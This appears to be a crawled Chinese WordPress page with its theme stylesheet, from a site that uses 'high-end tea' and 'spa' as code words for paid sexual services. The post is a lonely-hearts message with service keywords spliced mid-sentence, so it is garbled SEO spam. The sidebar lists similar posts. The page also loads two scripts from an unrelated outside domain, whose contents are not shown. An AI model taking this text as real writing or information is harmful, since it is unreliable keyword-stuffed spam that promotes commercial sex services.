

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.020n.com/299
body_size: 7111
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><![endif]-->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>温州哪里spa比较开 &#8211; 广州高端茶微信</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.020n.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="广州高端茶微信 &raquo; Feed" href="http://www.020n.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州高端茶微信 &raquo; 评论Feed" href="http://www.020n.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.020n.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.020n.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cgs-travel-agency-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7COswald%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://www.020n.com/wp-content/themes/cgs-travel-agency/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cgs-travel-agency-style-css' href='http://www.020n.com/wp-content/themes/cgs-travel-agency/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.020n.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.020n.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.020n.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.020n.com/wp-json/wp/v2/posts/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.020n.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.020n.com/299" />
<link rel='shortlink' href='http://www.020n.com/?p=299' />
<link rel="alternate" type="application/json+oembed" href="http://www.020n.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.020n.com%2F299" />
<link rel="alternate" type="text/xml+oembed" href="http://www.020n.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.020n.com%2F299&#038;format=xml" />
    <style>
        .header-wrapper ul.menu{padding: 10px 0 0 0};    </style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="https://gdpuyou.com/gname2-gzbaidu.js" language="JavaScript"></script>
</head>
<body class="post-template-default single single-post postid-299 single-format-standard">
	<script src="https://gdpuyou.com/gname-gz.js" language="JavaScript"></script>
<div class="header-wrapper">
    <a class="skip-link screen-reader-text" href="#skip_content">Skip to content</a>
    <nav class="navbar navbar-expand-lg navbar-light mainmenu" role="navigation">
        <div class="container">
            <a class="navbar-brand logo" href="http://www.020n.com">
                <h1>广州高端茶微信</h1><h2>广州一品香-广州葵花宝典</h2>            </a>
            <button class="navbar-toggler mr-auto" type="button" data-toggle="collapse" data-target="#cgs_travel_agency_navmenu" aria-controls="cgs_travel_agency_navmenu" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="cgs_travel_agency_navmenu">
            <div class="navbar-nav ml-auto topnav cgs-nav-main"></div>
            </div>
        </div>
    </nav>
</div>
<div id="skip_content"></div>
<div class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-xl-9">
									<div class="row">
													    <div class="col-xl-12">
        <div id="post-299" class="post-299 post type-post status-publish format-standard has-post-thumbnail hentry category-changtui tag-141">
            <h1>温州哪里spa比较开</h1>
            <p class="post-meta">by <span class="author vcard"><a href="http://www.020n.com/author/020n" title="Posts by admin" rel="author">020n</a></span>  |  <span class="published">下午10:13</span></p>
            <div class="post-content"><p><img decoding="async" src="/wp-content/uploads/2023/04/2533201477040342343.jpg" class="aligncenter"></p>
<p>五一放假了，没回品花楼qm家，发个贴子，希望有缘人能够看到<br /> 五一放假了，同事们都回家或者外出旅游了，自己尝试了很多次，尝试着这个五一能够有个人陪着我一起度过，可是到头来，还是一个人默默的猫在办公深圳按摩包吹好的地方观澜按摩包吹室里面，呆呆的看着电脑，想入非非。 早已经习惯了爸妈在家里头的干磨是什么意思催婚，可是尽管习惯谁有上海spa交流群，却不敢去面对，自己一直以来都是他们的希望和寄托，而自己却一直感觉到自己的的确确的一直让他们失望着。广州qt2021部长 ……别的都不上海罗秀路鸡店是几号说了，想找一个终身的伴侣，26以上31以下吧，身高160以上就可以，别的也没什么要求，只要是想在一起过日子的广州番禺上门就可以，最想过的生活是两个人广州飞机网020fjw风风雨雨，相互搀扶，共同度过，能够这样过了，其他的还有什么要求上海后花园吗？ 若是可以的话，记上海花千坊得联系我。 我是山东的。</p>
</div>
        </div>
    </div>
                            <div class="row">
                                <div class="col-xl-12">
									&laquo; <a href="http://www.020n.com/297" rel="prev">上海龙凤论坛自荐</a> | <a href="http://www.020n.com/301" rel="next">悦来香qm 发布</a> &raquo;                                </div>
                            </div>
											</div>
					<div class="row">
						<div class="col-xl-12">
					        						</div>
					</div>
							</div>
            <div class="col-xl-3"><div class="sidebar">
	<div id="search-2" class="widget_box widget_search"><form method="get" class="searchform" action="http://www.020n.com/">
    <input type="text" value="" placeholder="Search" name="s" class="search-field" />
    <input type="submit" class="btn btn-primary search_submit" value="&raquo;" />
</form>
</div>
		<div id="recent-posts-2" class="widget_box widget_recent_entries">
		<h3 class="side_title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.020n.com/945">广州高端喝茶会所和喝茶工作室私人外卖的服务流程对比</a>
									</li>
											<li>
					<a href="http://www.020n.com/944">广州商务ww伴游大圈的特色与普通伴游对比</a>
									</li>
											<li>
					<a href="http://www.020n.com/943">广州男士spa个人工作室的体验与普通对比</a>
									</li>
											<li>
					<a href="http://www.020n.com/942">广州品茶喝茶外卖在大圈工作室的体验</a>
									</li>
											<li>
					<a href="http://www.020n.com/941">广州高端喝茶会所里开启高端喝茶品茶之旅</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget_box widget_recent_comments"><h3 class="side_title">近期评论</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget_box widget_archive"><h3 class="side_title">归档</h3>
			<ul>
					<li><a href='http://www.020n.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.020n.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.020n.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.020n.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.020n.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.020n.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.020n.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.020n.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.020n.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.020n.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.020n.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.020n.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.020n.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.020n.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.020n.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.020n.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.020n.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.020n.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.020n.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.020n.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.020n.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.020n.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.020n.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.020n.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.020n.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.020n.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.020n.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.020n.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.020n.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.020n.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.020n.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.020n.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.020n.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.020n.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.020n.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.020n.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.020n.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.020n.com/date/2022/08'>2022年8月</a></li>
			</ul>

			</div><div id="categories-2" class="widget_box widget_categories"><h3 class="side_title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.020n.com/category/changtui">广州桑拿体验报告</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget_box widget_meta"><h3 class="side_title">其他操作</h3>
		<ul>
						<li><a href="http://www.020n.com/wp-login.php">登录</a></li>
			<li><a href="http://www.020n.com/feed">条目feed</a></li>
			<li><a href="http://www.020n.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></div>
		</div>
	</div>
</div>
<div class="footer-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-xl-6">
                <div class="leftalign">
                    Copyright &copy; 2019  <a href="http://www.020n.com/">广州高端茶微信</a>. Theme:<a href="https://www.cgsthemes.com/product/free-travel-agency/" target="_blank" rel="author">CGS Travel Agency</a> By CGS Themes.                </div>
            </div>
            <div class="col-xl-6">
                <div class="rightalign"></div>
            </div>
        </div>
    </div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.020n.com/wp-content/themes/cgs-travel-agency/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.020n.com/wp-content/themes/cgs-travel-agency/js/bootstrap.bundle.min.js?ver=1" id="bootstrap-jquery-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.020n.com/wp-content/themes/cgs-travel-agency/style.css?ver=1
body_size: 4077
content:
/*
 * Theme Name: CGS Travel Agency
 * Description: CGS Travel Agency is flexible, fast, lightweight and modern multipurpose theme and suitable for personal blog, portfolio, WooCommerce stores, business websites and niche-based sites (like Cafe, Spa, Charity, Yoga, Wedding, Dentist, Education etc) as well. Works perfectly with Elementor plus other major page builders so you can create any layout . The theme is responsive, Gutenberg compatible, SEO friendly, translation ready and major WordPress plugins compatible.
 * Theme URI: https://www.cgsthemes.com/product/free-travel-agency/
 * Author: CGS Themes
 * Author URI: https://www.cgsthemes.com
 * Version: 1.0.6
 * License: GPLv3
 * License URI: https://www.gnu.org/licenses/gpl-3.0.txt
 * Tags: custom-header, custom-menu, editor-style, featured-images, flexible-header, right-sidebar, sticky-post, one-column, two-columns, grid-layout, custom-logo, full-width-template, threaded-comments, translation-ready
 * Text Domain: cgs-travel-agency
 */
body{
    color: #666;
    background-color: #fff;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.7em;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Oswald', serif;
    font-weight: 700;
    color: #222222;
    line-height: 1.5em;
    word-wrap: break-word;
}
h1{
    font-size: 60px;
}
h1:after{
    content: '';
    max-width: 80px;
    margin-bottom: 25px!important;
    border-top: 3px solid #ed4441;
    display: block;
    margin-top: 30px;
}
h2{
    font-size: 42px;
}
h2:after{
    content: '';
    max-width: 80px;
    margin-bottom: 25px!important;
    border-top: 2px solid #ed4441;
    display: block;
    margin-top: 30px;
}
h3{
    font-size: 28px;
}
h4{
    font-size: 18px;
}
h5{
    font-size: 16px;
}
h6{
    font-size: 14px;
}
p{
    font-family: 'Roboto', sans-serif;
    color: #000000!important;
    font-size: 18px;
    line-height: 1.8em;
    text-align: left;
}
a {
    color: rgba(0,0,0,0.4);
}
a:hover{
   color: #ed4441; 
}
a:hover, a:focus {
    opacity: 0.7;
    text-decoration: none;
}
img, figure{
    max-width: 100%;
    height: auto;
}
img.alignright, figure.alignright {float:right; margin:0 0 1em 1em}
img.alignleft, figure.alignleft {float:left; margin:0 1em 1em 0}
img.aligncenter, figure.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright {float:right; }
.alignleft {float:left; }
.aligncenter {display: block; margin-left: auto; margin-right: auto}
figcaption{
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,0.4)!important;
    line-height: 140%;
    font-size: 13px;
    font-weight: 400;
    padding: 5px 0;
    text-align: center;
}
/* .header-wrapper */
.header-wrapper{
    /*padding: 15px 0;*/
    border-bottom: 1px solid #e5e5e5;
    background: #FFFFFF;
}
.menu-all-pages-container{
    width: 100%;
}


/* End of CSS */
/* /.header-wrapper */
/* .banner-wrapper */
.banner-wrapper{
    background-image: url("images/header_bg.jpg");
    border-top: 1px solid #abccda;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 240px 0;
}
.inner-wrapper{
    background: #FFFFFF;
}
.banner-wrapper h1{
    font-family: 'Oswald', serif;
    font-weight: 700;
    font-size: 75px;
    color: #fff !important;
    line-height: 1.5em;
    margin-top: 90px;
    text-align: center;
    text-transform: uppercase;
}
.banner-wrapper.inner h1{
    font-size: 48px;
    margin-top: 75px;
}
.banner-wrapper h1:after{
    display: none;
}
.banner-wrapper p{
    font-family: 'Roboto', sans-serif;
    color: #fff !important;
    font-size: 18px;
    line-height: 1.8em;
    width: 80%;
    margin: auto;
    text-align: center;
}
.inner-wrapper h1{
    font-family: 'Oswald', serif;
    font-weight: 700;
    font-size: 48px;
    color: #000 !important;
    line-height: 1.5em;
    margin-top: 60px;
    text-align: center;
    text-transform: uppercase;
}
.inner-wrapper h1:after{
    max-width: 150px;
    border-top: 4px solid #ed4441;
    display: block;
    margin: 20px auto;
}

/* /.banner-wrapper */
/* .main-content-wrapper */
.main-content-wrapper{
    padding: 50px 0;
    background: #FFFFFF;
}
.featured-img{
    margin-bottom: 20px;
}
.home-content-wrapper h2{
    font-size: 18px;
    color: #1b1b22 !important;
}
.home-content-wrapper h2:after{
    display: none;
}
.home-content-wrapper h2 a{
    color: #1b1b22;
    word-break: break-all;
}
.home-content-wrapper h2 a:hover{
    color: #ed4441;
    opacity: 1;
}
.post-meta{
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    text-transform: uppercase;
    font-size: 13px !important;
    color: rgba(0,0,0,0.2)!important;
    line-height: 1.8em;
    margin-bottom: 8px;
}
.post-meta a{
    color: rgba(0,0,0,0.2)!important;
}
.post-content p, .search-results p, .main-content-wrapper p{
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,0.4)!important;
    line-height: 1.9em;
    font-size: 15px;
    font-weight: 500;
}
.main-content-wrapper p label{
    vertical-align: top;
}
.post-content li{
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,0.4)!important;
    line-height: 1.9em;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 15px;
}
.tagsrow p{
    font-size: 13px;
}
/* /.main-content-wrapper */
/* .screen-reader-text */
.screen-reader-text{

}
/* /.screen-reader-text */
/* .gallery-caption */
.gallery-caption{

}
/* /.gallery-caption */
/* .bypostauthor */
.bypostauthor{

}
/* /.bypostauthor */
blockquote, q {
    position: relative;
    padding: 30px 30px 15px 80px;
    margin: 10px 30px 20px 30px;
    color: #444;
    font-family: 'Roboto', sans-serif;
    background: #EFEFEF;
    border-left: 3px solid #ed4441;
    border-radius: 3px;
    display: block;
}
